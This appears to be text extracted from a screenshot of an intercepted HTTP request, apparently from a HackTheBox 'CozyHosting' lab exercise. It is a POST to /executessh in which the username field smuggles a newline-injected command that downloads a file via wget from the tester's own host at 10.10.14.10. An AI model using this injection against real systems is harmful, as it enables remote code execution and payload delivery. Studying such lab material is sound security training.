 Request
Pretty Raw Hex
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 82
9 Origin: http://cozyhosting.htb
10 DNT: 1
11 Connection: close
12 Referer: http://cozyhosting.htb/admin
13 Cookie: JSESSIONID=1B62E6C19A4A9F231A283D38138E6381
14 Upgrade-Insecure-Requests: 1
15
16 host=localhost&username=kanderson@localhost%0A{wget,http://10.10.14.10:8000/algo};